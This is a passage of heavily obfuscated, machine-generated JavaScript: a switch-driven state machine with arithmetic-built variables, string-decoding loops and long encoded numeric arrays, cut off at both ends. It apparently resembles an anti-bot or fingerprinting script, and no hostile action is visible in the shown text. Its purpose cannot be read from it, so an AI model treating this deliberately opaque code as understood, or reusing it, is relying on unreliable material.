N:{xCD=Ds*Bk+cc-OA-Us;Z3D=qS;jPD=Bm+gI+wI*ET*cc;kr=Bk*OA+LT+cc+gI;qLD=OA*Ds+Bk+Us-wI;wF=OA-gI-ET+Bk*wI;}break;case PS:{SND=ET*OA*Ds*YT-gI;lx=gI+As+wI*Bm*ET;Z3D-=cH;Zb=As*ET+Bk+gI+OA;wk=Us*Ds+Bk+OA-Bm;Mg=Bm+As*gI+Bk;}break;case MG:{cCD=ET*Bm*cc*YT+Bk;nfD=LT+OA-gI+Us*Ds;Z3D-=p6;jjD=OA+gI*LT*Bm*Us;h8D=ET*Us*OA-cc+gI;s1D=YT-Us*wI+Ds*Bk;}break;case SS:{HCD=Bk*wI+YT*ET+Ds;I2=Bk-cc*LT+As*wI;fr=Bk*wI-gI+Us+YT;Z3D+=m6;qQD=As*YT*gI*wI;Q4D=ET*LT*Bk+OA*YT;}break;case FD:{kfD=ET*As*OA+wI*Us;Z3D=XQ;A2=OA*Ds+Bk-gI+LT;BND=As*Bk+Bm+Us+ET;Dl=wI*YT*cc+gI+Us;KU=As+YT+wI*Us+ET;QRD=wI*Us-ET-As-Bk;}break;case zS:{Zq=Bk*Ds+YT-ET*wI;Z3D-=YG;cp=LT*Us*gI+Ds+ET;jB=Bk*Ds-As*Us-LT;EWD=ET*gI*Ds+wI*cc;c7=gI+Bm+ET*Bk-Ds;b4=Bm+YT*Bk+Us-cc;U8D=Bm*OA*As*ET+gI;}break;case N1:{XHD=Us-Bm+Bk+OA*wI;qO=gI*Us+YT-wI-cc;sV=ET+gI*Bk+wI*OA;t1D=gI*Us+As*wI+OA;OhD=cc*OA*wI+Bk+YT;ghD=wI*Us+As+OA*Bk;In=gI*cc*As-ET+wI;Z3D=zW;Er=cc*Bk-As+Us*OA;}break;case Pt:{mm=Bk*wI-Us*OA-gI;PsD=OA+gI+Us*As+Bm;Z3D+=V6;vq=OA*Us+gI-cc*Ds;b5=wI+ET+Us*Ds+OA;RKD=Bk*ET-wI*gI+Us;Os=Bk+wI*Us-gI-cc;mp=Bk*ET+Us-Bm-OA;zGD=Ds*OA+Bm+cc*Bk;}break;case S1:{hd=cc*ET+gI*Ds+YT;WCD=OA*Bk-Ds-wI-ET;pHD=wI*cc*gI-YT+OA;AKD=Us+wI+Bk*LT*cc;r2=Bk-ET*YT+Us*Bm;OSD=Bm*Bk-cc*OA+YT;jq=Bk*cc-wI*YT;Z3D=Q6;c8D=Bk*cc-LT+ET+Bm;}break;case nZ:{wI=Bm+As+LT;OA=YT*LT+As;Z3D+=NC;ET=As*YT-Bm;cc=YT*As-ET+LT+Bm;gI=wI+OA-cc+YT;Us=cc+gI*As-YT-wI;l3=LT*wI*Us;}break;case p6:{DF=Bk-Bm+OA*LT+cc;Rv=wI-LT+Ds+Bk-As;Nz=gI+Ds*cc+Bm+Us;Z3D=zK;GB=OA-gI+As*YT*Bk;Oz=Ds+gI+cc+Bk-OA;TVD=wI*OA+Bm*Bk*YT;BSD=LT+Bk*YT;}break;case wH:{K6D=Bk*OA+ET+Bm-As;HsD=Ds*cc-LT+gI*Bk;Ms=cc+OA-gI+Bk+wI;FW=As-wI+Bk+Us*LT;Z3D=C8;Fq=gI-wI+Us*YT*cc;kxD=wI*Bk-ET+YT*Us;}break;case Nt:{dk=ET*Bk+wI*OA+Bm;Z3D-=SH;B2=Bk*wI+gI*YT+ET;FU=Bm*Ds*As*cc-LT;r5=gI*Us-LT+Bk-As;}break;case A1:{K3=gI*Us+ET-As+Bm;q9=YT+ET*gI*Ds-Bm;M5=Ds+Bm*gI*wI-As;cF=YT+wI*gI*As*Bm;Z3D=zC;WR=wI*cc*gI-Bk+Bm;Qg=OA*Bk-wI-Ds-Bm;}break;case pZ:{while(g2(wvD,lJ)){if(Lg(BlD[DFD[YT]],Sj[DFD[LT]])&&Nv(BlD,l2D[DFD[lJ]])){if(wq(l2D,H9D)){K4D+=nd(G,[NrD]);}return K4D;}if(Wx(BlD[DFD[YT]],Sj[DFD[LT]])){var l3D=DvD[l2D[BlD[lJ]][lJ]];var B4D=x7D.call(null,HL,[QM,wvD,BlD[LT],lE(NrD,EP[NJ(EP.length,LT)]),cf,l3D]);K4D+=B4D;BlD=BlD[lJ];wvD-=p3(US,[B4D]);}else if(Wx(l2D[BlD][DFD[YT]],Sj[DFD[LT]])){var l3D=DvD[l2D[BlD][lJ]];var B4D=x7D(HL,[Cf,wvD,lJ,lE(NrD,EP[NJ(EP.length,LT)]),cR(cR(LT)),l3D]);K4D+=B4D;wvD-=p3(US,[B4D]);}else{K4D+=nd(G,[NrD]);NrD+=l2D[BlD];--wvD;};++BlD;}Z3D-=bQ;}break;case mH:{Z3D=vW;return [Bf,A4(Dr),LT,wI,hs,YT,A4(xJ),Cz,A4(Fx),IM,A4(qN),cJ,A4(Bm),A4(YT),LT,jN,FM,A4(J4),Dr,A4(hs),cc,A4(cc),wI,A4(wI),hs,A4(YT),cc,LT,A4(Bm),xB,A4(Xz),A4(FM),A4(hs),Rs,cc,A4(jN),wI,jN,A4(Cm),Rs,A4(pN),A4(GP),cJ,cJ,A4(FM),KN,A4(FM),A4(ET),YT,A4(Bm),Dx,A4(mN),Nc,A4(Cf),Fx,gI,YT,A4(jN),YT,OA,A4(YT),A4(Xz),wI,YT,cc,A4(pN),Bm,A4(As),cc,A4(wI),hs,A4(LT),hs,A4(pN),ET,A4(cJ),dJ,A4(IJ),sM,hs,A4(Cf),pN,pN,A4(pN),jN,OA,A4(IJ),Cz,A4(cc),Bm,gI,LT,LT,A4(cJ),xB,jN,A4(wI),lJ,LT,A4(LT),A4(OA),Vf,A4(OA),IM,OA,A4(wI),A4(hs),pN,jN,A4(YT),Bm,A4(hs),pN,A4(MN),A4(Cf),mN,A4(YT),A4(ET),gI,A4(Cm),IM,A4(gI),A4(FM),A4(QM),Fx,FM,A4(cc),A4(jN),KN,A4(wI),fs,A4(ET),A4(MN),A4(mN),A4(FM),A4(hs),pT,A4(Fx),A4(wI),A4(cc),hs,A4(xB),cc,A4(qN),Us,FM,As,A4(jN),ET,A4(cc),MN,A4(cc),A4(YT),gI,ET,A4(Vg),hs,gI,A4(Ds),FM,Bm,ET,YT,ET,A4(LT),YT,Bm];}break;case UZ:{Z3D-=sK;Cd=As+ET*Ds*gI-wI;IjD=Bk*wI+As-OA+gI;IwD=ET*Us+Bk*wI-OA;V4=gI*OA*wI+As-YT;KV=Us+gI-Bm+Bk*OA;}break;case GG:{Z3D=vW;for(var B9D=lJ;xR(B9D,h9D[Wp[lJ]]);++B9D){rd()[h9D[B9D]]=cR(NJ(B9D,gI))?function(){jZ1=[];x7D.call(this,YH,[h9D]);return '';}:function(){var m7D=h9D[B9D];var JbD=rd()[m7D];return function(prD,k5D,OgD,AMD,WMD){if(Wx(arguments.length,lJ)){return JbD;}var WYD=Nl(Pt,[prD,k5D,LT,AMD,cJ]);rd()[m7D]=function(){return WYD;};return WYD;};}();}}break;case AG:{Z3D-=HD;GPD=YT+cc*gI+Bk+As;Pq=cc+Bk*Ds+YT-Us;W6D=Us-LT+Bm+Bk*gI;pKD=LT*Bk-YT+Us*wI;VDD=As*LT*cc+gI*Bk;kcD=Ds+ET+YT*OA*Us;}break;case w6:{Wc=LT*cc*Ds+wI-As;Bs=gI+Us*YT+OA+ET;Qr=Us+gI+wI*Bm+cc;fT=cc*wI+As*OA-Bm;zJ=ET+OA*gI+Ds-cc;Z3D+=E6;OJ=wI*ET*YT+Bm+gI;j6D=cc+OA+Us*Ds+Bk;}break;case Ww:{ksD=Bk*ET*LT+cc+gI;BzD=gI+YT+LT+As*Bk;Z3D+=sw;TAD=OA*Bk-Bm+LT;VXD=cc*Bk+ET*wI-Bm;PED=Bm*Us*OA-Ds*YT;mO=Bk-gI+Ds*LT*wI;}break;case ZZ:{gxD=wI*gI*LT*ET;rO=ET*Us*YT*Bm-As;z5=Us-YT+wI+Bk*cc;F4=Bk+Us*Ds+OA*ET;Uq=gI*ET*As+Bm-OA;YtD=LT+YT*Bm*OA*ET;Z3D-=P1;}break;case sZ:{V6D=ET*OA*Us+gI-Ds;Z3D+=pj;rr=Ds*LT*As*ET-cc;tDD=ET*As*Bm*wI*YT;WQD=ET*Bm+As+Bk*wI;N0D=wI*Us-gI*OA;f0D=gI+ET*Ds*wI;vGD=Ds+YT+ET*Us*Bm;}break;case HW:{Pf=cc*Ds-ET-OA;Rs=OA+wI-cc+As+Ds;km=Ds+OA*As-ET;Nc=LT+Ds+Bm+gI;Z3D=Bw;hR=As*cc-Ds+gI*OA;Dx=gI+Ds-Bm+LT+cc;cJ=LT-As+OA+ET*cc;}break;case VL:{pn=ET+Us*Ds+As-OA;gn=cc*Bk-As*ET*Ds;ScD=LT*cc*Us-YT-Ds;rfD=LT+Ds*gI*OA-cc;Fd=wI*Bm*Ds-ET;Z3D-=zC;PLD=Bm*ET*OA*gI-Us;}break;case CD:{Z3D+=rX;for(var XS1=lJ;xR(XS1,fH1.length);++XS1){Ec()[fH1[XS1]]=cR(NJ(XS1,YT))?function(){return p3.apply(this,[lC,arguments]);}:function(){var XpD=fH1[XS1];return function(IC1,LZ1,KFD){var hnD=rh1.apply(null,[IC1,LZ1,Kl]);Ec()[XpD]=function(){return hnD;};return hnD;};}();}}break;case ND:{NY=Bk*gI-Us-YT+cc;Z3D=U8;YAD=Us+gI+Bk*cc+Bm;Iq=YT+Bk+wI*Us-LT;SE=Bm-LT+YT+Us*As;C7=Bk+wI+Us-cc;pW=Bk*OA+gI+LT+wI;}break;case PZ:{T0D=Bk+ET*YT*Ds*Bm;w5=LT*Ds*Bk-ET*cc;Gs=gI*Bk+Us*LT;UED=OA*Bm+Us*wI+Bk;dED=Bk+OA*gI*wI*LT;Z3D=Sw;OO=As*cc-LT+Bk*gI;ZGD=LT-YT+Bk*Ds;}break;case tQ:{Z3D=vW;Gj1=[lJ,Dx,A4(KN),A4(Bm),YT,Xz,A4(gI),MN,A4(pN),MN,A4(xB),Vf,[cc],A4(Rs),cc,wI,A4(Kl),wI,A4(YT),FM,lJ,A4(cc),A4(LT),A4(pN),KN,cc,A4(cc),gI,A4(ET),jN,[MN],A4(pP),Us,pN,A4(MN),A4(OA),YT,A4(Us),km,xB,A4(xB),xB,A4(As),A4(YT),A4(pN),YT,pN,A4(pT),Us,LT,wI,A4(QM),[lJ],A4(Xz),gI,A4(Ds),pN,A4(FM),lJ,IB,A4(jz),Dr,A4(J4),cc,A4(OA),jN,A4(YT),hs,A4(IM),qN,A4(gI),A4(sM),ZE,A4(Bm),LT,A4(FM),MN,YT,ET,A4(vf),Us,Xz,[cc],A4(ET),Bm,LT,Rs,A4(cc),pN,A4(MN),A4(LT),A4(QM),xJ,lJ,A4(pN),Dx,A4(dJ),pT,A4(hs),lJ,A4(LT),MN,A4(IR),A4(OR),EA,A4(hs),xB,A4(jN),A4(cT),A4(Xz),jN,A4(OR),GP,xB,A4(wI),A4(cc),gI,A4(MN),Xz,A4(Lz),gI,nx,A4(gI),A4(ZR),A4(jN),LE,LT,A4(pN),cJ,Vg,A4(Bm),A4(GN),KN,A4(YT),YT,Bm,A4(Rs),LE,wI,YT,A4(Ds),lJ,Ds,A4(Ds),lJ,A4(LE),Fx,OA,cc,A4(bx),Lz,A4(LT),xB,A4(IR),xB,wI,A4(ET),A4(YT),pN,LT,gI,A4(ET),A4(As),A4(LT),[MN],A4(nx),[lJ],A4(TR),kR,A4(Xz),gI,ET,A4(As),Bm,A4(xB),ET,A4(Bm),xB,A4(xB),A4(cf),Dx,ET,YT,ET,A4(LT),KN,As,YT,FM,A4(qN),YT,A4(pN),MN,Rs,lJ,MN,A4(Cz),nx,A4(LT),lJ,A4(gI),A4(YT),pN,A4(FM),OA,A4(LT),GN,LT,A4(LT),A4(DJ),As,As,OA,OA,As,A4(hR),YT,YT,YT,YT,A4(MN),hs,LT,A4(Bm),A4(As),A4(hs),OA,A4(YT),LT,gI,A4(jN),KN,A4(YT),ET,A4(cc),pN,A4(Cz),nx,A4(FM),LT,A4(YT),hs,A4(Dg),Xp,jN,A4(wI),FM,A4(hs),Bm,hs,ET,A4(Ds),LT,xB,A4(qs),Nc,gI,ET,A4(nf),Cf,hs,gI,A4(Ds),FM,Bm];}break;case rL:{TjD=Bm+gI+Ds*As*ET;w3=Bk+gI+As*Us;Ub=Ds+Bm+cc*gI*OA;s0D=As+gI+Bm+Bk*cc;jr=wI*LT*Ds*Bm+gI;HXD=Ds*YT*OA*cc+wI;Z3D-=EH;}break;case GW:{tl=Bk*cc+gI+wI*OA;bKD=YT-wI-Us+Bk*Ds;KQD=gI*Bk-As+wI;Z3D+=YQ;SCD=Us*YT*Bm-wI+cc;}break;case CH:{Bv=LT+wI*OA+cc*Bk;UM=Bk-ET-wI+Us*Ds;cV=As+gI*wI*cc+LT;Z3D=TX;Hp=Us+gI*Ds*wI-cc;}break;case hQ:{w9=As+gI*Ds*LT+Bk;Ib=Us*As+YT*Bm*ET;Z3D-=JD;gr=ET*Bk+As*YT*wI;kv=As-cc+gI+OA*Bk;ZAD=OA+Bk*Bm+Ds-cc;Cp=lp+GU-A5-x5+sd+ZAD;WV=cc*Ds+LT+ET*Us;}break;case j8:{QZ1=[[km,A4(As),pN,YT,A4(KN),Bm,A4(As),xB,A4(IB),Rs,As,A4(wI),Xz,LT,A4(xB),jN,Bm],[],[],[],[],[],[],[A4(LE),hs,A4(gI),cc,As],[],[],[],[],[],[A4(wI),A4(YT),hs]];Z3D+=tt;}break;case Z8:{Z3D=vW;while(xR(HS1,rpD.length)){rc()[rpD[HS1]]=cR(NJ(HS1,MN))?function(){return p3.apply(this,[VQ,arguments]);}:function(){var xt1=rpD[HS1];return function(OD1,UX1){var QD1=c3D.apply(null,[OD1,UX1]);rc()[xt1]=function(){return QD1;};return QD1;};}();++HS1;}}break;case hG:{SLD=YT*wI*ET*OA-Bm;XY=Ds+As*Us*ET+cc;pjD=Bk*YT*LT*Bm+wI;Z3D-=MZ;hKD=Ds*As*cc+OA*Bk;}break;case Z:{JND=Us+Ds+Bk*cc+gI;t3=gI*Bk-Ds+LT;w7=Ds+wI+OA*As*Us;Z3D=LL;OJD=cc+ET-As+wI*Us;TDD=gI*YT*Us+OA+LT;rn=cc*Bk-As*ET;}break;case HL:{var wS1=mqD[jw];var wvD=mqD[Aj];var BlD=mqD[RZ];var gYD=mqD[rD];Z3D+=OZ;}break;case sw:{Vk=ET*Us*YT-Bm;qGD=gI*Bk-Us+Bm*LT;Z3D=GX;fTD=Bk*OA-YT+cc*wI;Iv=Bk*wI+Bm*gI+OA;lY=Us*Bm*wI-Ds+ET;}break;case Qw:{Z3D=B6;var wX1=mqD[jw];var Hh1=mqD[Aj];var QC1=mqD[RZ];var jt1=mqD[rD];var cYD=lE([],[]);var vbD=wc(NJ(jt1,EP[NJ(EP.length,LT)]),Ds);var BqD=Sj1[QC1];}break;case zw:{D8D=As*Bk+Ds*cc+ET;NvD=Bk+Ds+wI*As*cc;dS1=gI*OA+YT+Bm*Bk;Z3D=bw;mwD=wI+Ds*Bk+Bm-Us;wID=Bm+Bk*cc+LT-As;J3D=cc*Us+Bk*YT;}break;case tj:{Zl=wI*Ds+gI+cc-LT;pv=wI+cc+Us+As*Bk;b8D=Us*YT*wI-gI+LT;Z3D=Rw;NB=YT+Bk+LT+OA+Ds;AJD=Us*Ds+Bk+As-ET;}break;case Q6:{wv=Bk*wI+Bm*Us+gI;GsD=YT*cc-OA+wI*Bk;Mv=OA-LT+Us*YT*Ds;MzD=YT+As+gI*Bk+Ds;Z3D+=zC;SSD=Ds*Bk-LT-Us;}break;case GK:{mQD=YT+ET+wI*Bk-As;kf=Bk+OA+Us*ET*YT;fCD=YT*gI*Us-wI;qq=Bk*Ds-YT+Bm-OA;Z3D-=fW;Ek=wI*gI*Ds+Bm*LT;F1D=Ds-As+Bk*gI+LT;cU=Us+YT+Bk*gI+OA;}break;case SK:{Z3D+=C6;gDD=Bk*wI-YT*OA-As;wCD=LT*ET*cc*wI;jTD=Us*gI-cc*YT*LT;dzD=ET+Ds-gI+Bk*Bm;}break;case zH:{LE=LT*wI+Bm+ET;Cm=Ds*Bm-As+LT-ET;IM=OA+YT+Us-wI+As;OR=ET+Bm*As+Ds;sM=LT*cc*ET+Bm-wI;Id=Us*Bm-wI-OA-LT;Z3D+=GZ;nf=ET*gI+OA*Bm+As;Bf=Ds+OA+As+wI*cc;}break;case tZ:{X2D=YT+ET*Bk*LT-Us;DRD=OA*gI*YT*cc;pq=Ds-LT+Bk*gI;wlD=Us*Ds+cc+YT+OA;Z3D+=Hw;fb=OA+cc*Bm*ET*gI;B2D=Ds+Bk*ET+wI*OA;SA=Bk+OA-As+Ds*YT;}break;case HZ:{m6D=OA*As*ET+Us+Bk;EDD=Us*Bm+ET+Ds*wI;nhD=ET*OA*wI*YT;bCD=Ds*As*wI-Bk-YT;GU=cc+YT*Bm*Bk+ET;QQD=Us*Bm*wI+As;ULD=Ds*Bk-wI*Bm*OA;vF=Us+cc+wI*ET*Ds;Z3D=LK;}break;case kt:{El=Ds+As+Bm*wI*Us;If=Bm*LT*Us+gI+OA;jDD=cc*Bm*gI*ET;mhD=cc*wI*gI;Z1D=gI-cc+Bk*LT*YT;DV=Us+Bk*OA-gI+Ds;Z3D=QG;}break;case jH:{P5=As+LT-Ds+Bk*ET;Z3D=GK;x4=LT*wI*As+Bk*cc;GJD=gI+ET*Bk+Us+YT;sY=Ds-YT+Bm+OA*Us;}break;case gt:{BGD=As*wI+Us*cc;b3=Ds*gI+Bm*cc+OA;jY=Ds*Bk*LT-Bm*YT;lBD=Bk*cc-wI*YT*Bm;Z3D-=sZ;fE=cc*gI+Ds+OA*Bm;}break;case Bj:{r4=gI-cc+Us+Bk+Ds;cm=Bm-YT+LT+Us*Ds;Rq=Bm*wI+Bk*OA;Np=Us+wI+Bk+Bm-As;Z3D=ZW;}break;case YK:{var tX1=mqD[jw];g7D=function(V81,wt1,PH1,jH1){return x7D.apply(this,[Qw,arguments]);};return UZ1(tX1);}break;case Cw:{fk=Us*Bm*ET+Bk;pk=gI+Us+Bk*wI+cc;Nq=As+wI*Ds*cc-Bk;hr=Ds*Us-wI+Bm*cc;Z3D+=UC;IDD=LT*cc*gI*As;dhD=Ds*OA*gI+Bk*YT;}break;case BX:{f5=Bk*Bm-ET+Ds*OA;nV=OA*Ds*As*Bm*LT;Z3D=bL;dY=OA+Us-wI+gI*Bk;nY=As*Bk*LT-Ds-YT;}break;case Mt:{var fH1=mqD[jw];Z3D=CD;AnD(fH1[lJ]);}break;case m1:{YLD=cc*Bm+Ds*wI*ET;vLD=LT-cc+Bk*OA-gI;LHD=Bk*cc-As-YT;cXD=Bk*cc+Us-wI+gI;Z3D+=D6;L1D=OA*wI*YT*cc-Ds;jHD=OA*ET*Ds-cc+Bm;vHD=LT-Us-ET+Ds*Bk;}break;case WL:{dHD=ET-Us+Bk*Ds+LT;ISD=YT+Bk*gI-Ds+As;XR=cc*gI+OA*Bk+wI;mn=ET*Us*OA-YT-Bk;Z3D-=OQ;AF=As+gI*Bk+Ds*ET;}break;case GX:{sjD=Ds+Bk+YT*ET*wI;Tb=wI*Bk+OA*cc+Ds;Ul=Ds+Bk*ET+wI*LT;AXD=Bk*ET+wI*As-Bm;Z3D=Vt;NCD=Bk*gI-cc+Us-Bm;}break;case KD:{Z3D-=O;zb=LT*wI*gI*As+OA;Uc=Bm+cc*Bk-Ds-ET;WAD=ET*gI*wI+LT;qhD=Bk*ET+Ds*cc-Bm;IY=Us*OA-LT+Bm*Bk;nn=LT*Ds*cc*wI;}break;case NW:{lJ=+[];Rm=YT+ET+As+wI*gI;Ds=YT+LT+gI+ET-cc;ZE=wI+Ds+LT+Bm*ET;mN=ET+Ds-OA+Us;Z3D-=dK;Vg=cc-ET+As*wI-Bm;}break;case x1:{vfD=Bk*YT-cc-Ds*LT;Z3D=RD;PND=wI*Bk-YT*OA;UDD=LT*gI*As*ET+wI;BXD=gI*As*LT+Bk*wI;NtD=ET+cc+Ds+Bk*wI;fsD=OA+cc*Bk+LT-gI;}break;case LK:{J6D=Bk*As-wI+YT*ET;LtD=Bk*wI-ET*YT;Z3D+=Y6;KBD=Ds+gI+Us*As;nO=LT*cc+wI*gI+Bk;f9=wI*Bm-As+Bk*gI;}break;case WX:{Lz=OA*Ds-YT-ET+LT;GR=As*gI+OA*wI-ET;IJ=Us+gI+As+cc-Bm;QM=OA*Ds-Bm*wI-LT;Z3D=HW;cT=Us+Ds-Bm-As+cc;fs=wI*ET+Ds*YT;}break;case UL:{Mb=wI*Bk+ET+cc+Bm;g7=wI+LT+gI*Bk-Us;Z3D+=HZ;F7D=ET+Bm+Ds*wI*gI;l2=Bm*OA*As*gI+Ds;WhD=ET*Bk-wI+Us-YT;Yv=Ds*Bm*OA-cc;}break;case sC:{Eb=LT+Ds*Bk-ET+YT;ZED=cc*Ds*ET-As;Z3D=UZ;CtD=cc*Bk-Bm;JZD=ET*Bk-Bm*gI-YT;}break;case QW:{Vm=gI-As+wI*Ds*LT;EUD=gI*YT*cc+As+Bk;Z3D+=zw;c5=OA+ET*Bk+YT*Ds;Zz=As+Bk+gI+Ds-ET;EHD=OA*Bk-ET*As;w1D=wI*Bk+YT+cc;}break;case PL:{pfD=LT+Bk*As+wI-Ds;Z3D=GD;Wn=Bk*gI+OA+LT+As;X5D=YT*Bk+Us*OA;t5D=wI+YT*Us+Bk*gI;}break;case E:{Z3D+=L1;zKD=YT*Ds+gI*wI*ET;vZD=cc*Bk+YT*Bm*OA;DWD=cc+ET*LT+Bk*gI;SDD=Bk*As+wI*OA+ET;dMD=Ds*As*wI+gI*Bm;UgD=Us*Bm*ET-YT;}break;case k1:{H3=Us*Ds*YT-gI-LT;Z3D-=rL;dKD=Bm+cc*Bk+OA-ET;WBD=Ds+Us*OA+ET*Bk;zQD=Us*wI-ET+Bm*As;HBD=Ds*gI*As+Bk-wI;v6D=ET*Bm+Us*cc+wI;}break;case S:{ZND=LT+gI*Bk-OA*wI;LvD=wI*YT*ET*Ds-cc;W8D=Bm*gI*As*cc+ET;OvD=Bk*cc-Us-wI*LT;NZD=Bk*gI-Us+OA;Z3D+=ZD;f5D=gI*wI*OA-cc;}break;case rj:{return [hs,FM,A4(pN),MN,OA,A4(hs),A4(LT),YT,A4(FM),LT,cc,A4(Xz),A4(ET),LE,A4(jN),YT,OA,A4(YT),A4(Xz),A4(LT),FM,wI,A4(gI),Rs,A4(Rs),wI,Bm,A4(Cf),km,As,[lJ],ZR,Ds,A4(LE),A4(qs),LT,cc,wI,A4(xB),A4(cc),lJ,lJ,KN,A4(FM),gI,Ds,A4(ET),A4(MN),YT,YT,OA,A4(LT),Cm,A4(KN),Xz,A4(As),A4(YT),A4(As),jN,A4(wI),A4(As),A4(cc),lJ,pN,A4(As),A4(FM),Dx,A4(YT),A4(ET),A4(gI),[lJ],A4(Rs),lJ,Bm,cc,ET,A4(Ds),ET,ET,A4(cc),A4(wI),lJ,lJ,MN,A4(FM),KN,LT,A4(km),Ds,xB,A4(FM),gI,A4(ZE),ZE,A4(Bm),A4(YT),Bm,As,A4(ET),ET,A4(sM),hs,cc,A4(FM),KN,LT,A4(cJ),xB,jN,A4(wI),LT,ET,A4(MN),A4(cc),A4(YT),cc,A4(DJ),qs,OA,A4(YT),A4(gI),A4(As),Xz,cf,ET,Ds,A4(Bm),A4(YT),A4(wI),A4(OA),YT,KN,OA,A4(FM),A4(FM),A4(LE),LE,hs,A4(gI),cc,As,A4(cT),IM,A4(wI),gI,A4(YT),hs,A4(Cf),ZE,A4(Bm),ET,A4(ET),ET,ET,A4(gI),A4(FM),A4(Cm),Nc,Bm,lJ,A4(cc),YT,A4(OA),FM,A4(Bf),nf,A4(YT),[LT],A4(hR),WE,xB,lJ,A4(hs),wI,Bm,As,A4(cc),ET,IM,wI,A4(Rs),FM,A4(Bm),A4(ET),A4(Us),[YT],A4(pN),YT,pN,A4(hs),MN,A4(Dg),Dg,lJ,A4(Bm),Bm,Fx,Vf,A4(LT),A4(ET),A4(gI),Bm,Bm,lJ,A4(MN),jN,A4(LT),lJ,A4(gI),A4(YT),pN,jN,As,A4(As),A4(KN),A4(Bm),A4(OR),ET,Ds,hs,gI,A4(Ds),FM,Bm,A4(FM),cc,As,A4(OA),A4(Bm),A4(LT),A4(Bm),gI,A4(cc),A4(As),pN,A4(qs),IM,OA,A4(hs),MN,As,A4(Rs),FM,A4(hs),Xz,LT,A4(jN),[LT],A4(Bm),Xz,Wc,A4(MN),A4(cc),A4(qN),Bm,Bm,A4(cc),lJ,qs,FM,A4(hs),MN,A4(pN),xB,A4(ET),Bm,A4(Bm),A4(FM),A4(YT),OA,A4(wI),FM,A4(qs),[YT],A4(Cz),nx,OA,A4(cc),OA,A4(jN),Nc,cc,A4(gI),A4(Rs),FM,gI,A4(LE),Ds,jN,lJ,A4(As),A4(Lz),ZE,A4(Dg),Dg,A4(Dg)];}break;case rD:{var jYD=mqD[jw];var jmD=lJ;Z3D+=n8;}break;case XL:{AHD=Ds*YT+Us+Bk*Bm;Z3D=Rt;WKD=Bk*cc+Us*wI*LT;XSD=OA*gI+cc*Us*Bm;sSD=Ds*ET*LT*cc;hF=Ds+Bk*gI+As*wI;Eq=cc-OA+Us+Bk*wI;KO=OA*As+Bm*Bk-gI;}break;case t6:{N4=Us*Ds+Bk-Bm+wI;Cb=Bk*cc+Us-OA;Z3D=S1;M9=Us*ET*As;lp=Bm*Bk*YT-Ds*ET;W1D=Bk*YT-gI+As+Us;F9=YT*wI+Us*As*ET;}break;case SC:{Vf=OA*Bm+ET-YT-LT;hs=Bm-LT+ET+As*YT;Z3D+=JZ;MN=LT*cc+YT*Bm;Cz=ET+YT*wI+Us-cc;nx=Us+wI-gI+ET+cc;xB=As+YT*Ds-ET;}break;case J1:{Z3D-=gS;return [[A4(YT),LT,jN],[xB,A4(pN),ET],[IM,A4(cc),pN]];}break;case FZ:{pT=Us+OA-LT+gI+As;Z3D-=U;xJ=gI+ET*As*YT;bx=Bm-YT*LT+As*OA;Kl=gI-Bm+YT*Us-As;Bk=Us-OA+gI*wI+LT;SKD=Ds*gI*YT+Bk+wI;Gl=Bm+Ds*wI+cc*gI;}break;case CK:{Z9=Bm+wI*As*OA+LT;SY=LT*gI*Bk+Ds*As;Pn=Bk*gI-Bm-YT;Z3D=PH;fLD=cc*Us+Bm*gI+As;kBD=Bk*As-LT+cc-ET;}break;case KL:{qBD=LT*Bm*gI+Ds*Us;ZH1=Ds*Us-OA-YT+wI;bMD=LT*Us*cc-wI+As;UbD=Bm*Bk-Us*LT-OA;QVD=gI*ET*wI+Bk-LT;Z3D+=IL;}break;case IS:{mZD=As*Bk-gI+Us*ET;thD=gI*wI-ET-LT+Bk;RQD=YT+Ds*Bk-ET;Z3D-=R6;s7=LT-Ds-cc+gI*Us;bb=LT*Ds+wI*Us*YT;KLD=Bk*YT-OA*gI+Bm;MTD=Bm+ET+cc*Us+OA;nk=YT+Bk*As+wI-ET;}break;case c1:{SV=wI*Bk-ET+OA*Us;Z3D-=bw;Dv=OA+Ds+LT+wI*Bk;Z2=Bk*YT*ET-Us;ZF=wI*Ds*gI-Bm*cc;h9=gI*Bk*LT+As+Us;m7=Bk*LT*OA-As-cc;}break;case Xt:{var rpD=mqD[jw];cH1(rpD[lJ]);var HS1=lJ;Z3D=Z8;}break;case HQ:{LT=+ ! ![];YT=LT+LT;Z3D-=N8;Bm=LT+YT;As=YT+Bm-LT;}break;case YH:{var h9D=mqD[jw];Z3D-=tt;}break;case D1:{Z3D-=pS;xnD=[A4(jN),OA,cc,A4(gI),hs,A4(ET),A4(YT),A4(wI),hs,A4(hs),MN,[gI],Rs,A4(cJ),Us,A4(xB),xB,A4(hs),A4(Xz),hs,A4(IB),Rs,As,A4(wI),Ds,OA,A4(LT),[LT],A4(DJ),Dg,lJ,A4(Bm),Bm,As,A4(LE),MN,cc,IM,wI,A4(Rs),FM,A4(Bm),A4(ET),A4(Kl),WE,xB,lJ,A4(hs),wI,Bm,As,A4(Id),[Ds],Rm,A4(Bm),YT,[gI],A4(Kl),[cc],fs,[lJ],LT,Ds,A4(cc),A4(GP),Qr,ET,ET,LT,A4(xB),MN,A4(FM),YT,A4(dJ),A4(Cf),cf,IM,A4(jp),GR,Bm,A4(Xz),LT,MN,A4(pR),[Ds],GN,Bm,A4(GP),Qr,[lJ],LT,Ds,A4(cc),A4(OI),A4(jN),[cc],DJ,pN,lJ,A4(pN),Dx,A4(TR),GR,A4(MN),wI,A4(ET),A4(YT),pN,A4(LT),A4(Rm),fT,wI,A4(YT),LT,A4(Id),hR,A4(cc),Rs,A4(pN),A4(GP),WE,A4(WE),Pf,A4(wI),cJ,A4(jN),A4(FM),MN,A4(Bm),A4(zJ),Pf,[lJ],xB,A4(ET),Bm,A4(Rs),A4(vf),LT,A4(gI),fT,A4(wI),hs,A4(jN),cc,A4(FM),A4(Lz),LT,LT,A4(ET),Vf,A4(gI),wI,A4(MN),jN,A4(wI),LT,hs,A4(xB),wI,Bm,LT,Xp,A4(bx),OA,LT,Ds,gI,A4(LE),hs,A4(ET),lJ,ET,A4(jN),A4(Vf),A4(As),pN,ET,Ds,A4(Bm),A4(hs),xB,A4(pN),ET,A4(QM),pT,A4(Rs),YT,FM,As,A4(FM),OA,A4(LT),jN,lJ,A4(As),A4(YT),A4(As),A4(Rs),FM,gI,A4(LE),Xz,As,A4(ET),YT,gI,A4(Bm),A4(As),gI,OA,A4(OR),Rs,A4(cc),pN,A4(MN),A4(LT),A4(MN),Dx,Bm,A4(cc),A4(OA),MN,LT,lJ,A4(LT),A4(YT),pN,A4(FM),MN,A4(pN),A4(pN),IM,A4(gI),A4(FM),A4(FM),A4(ET),xB,A